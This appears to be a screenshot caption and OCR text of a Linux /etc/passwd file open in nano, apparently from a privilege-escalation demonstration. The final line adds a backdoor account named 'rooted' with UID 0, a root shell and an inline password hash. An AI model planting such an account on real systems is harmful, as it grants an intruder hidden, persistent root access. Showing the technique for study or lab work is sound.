 GNU nano 2.0.7 File: passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
muhammad:x:1000:1000:muhammad nasef,,,:/home/muhammad:/bin/bash
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:105:114:MySQL Server,,,:/var/lib/mysql:/bin/false
rooted:$6$G9IkxqYgd$COF/nepmY214ebfJZORDZppmbvRxfaRu90erYwb1rXBz409r5Wxi2iGhhkD76nsovPIRwRpilhCIfka4cKlTJ1:0:0:root:/root:/bin/bash